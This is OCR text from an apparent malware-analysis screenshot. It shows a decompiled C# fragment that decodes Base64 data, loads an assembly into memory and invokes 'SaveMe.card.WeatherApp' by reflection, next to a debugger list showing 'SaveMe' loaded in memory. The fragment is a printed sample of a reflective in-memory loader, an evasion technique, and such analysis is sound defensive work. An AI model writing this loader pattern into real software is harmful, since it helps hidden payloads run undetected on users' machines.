 34 string text = Brogram.reader(array[1]);
35 byte[] array2 = Convert.FromBase64String(array[0]);
36 object obj = new object[]
37 {
38 text,
39 string.Empty,
40 array2
41 };
42 if (text.Length > 5)
43 {
44 Assembly assembly = Assembly.Load(Convert.FromBase64String(array[2]));
45 BindingFlags invokeAttr = BindingFlags.InvokeMethod;
46 assembly.GetType("SaveMe.card").InvokeMember("WeatherApp", invokeAttr, null, null, (object[])
obj);
47 }
100 %
Modules
Process All Search
Name Optimized Dynamic InMemory Order Version Timestamp Address
System.Configur... No No No 7 4.6.1590.0 built by: NETFXREL2 7/14/2016 9:57:27 PM 000000001B9B0000-000000001BA12
System.Xml.dll No No No 8 4.6.1590.0 built by: NETFXREL2 7/14/2016 9:57:46 PM 000000001C310000-000000001C598
SaveMe No No Yes 9 13.2.2.4 <Unknown>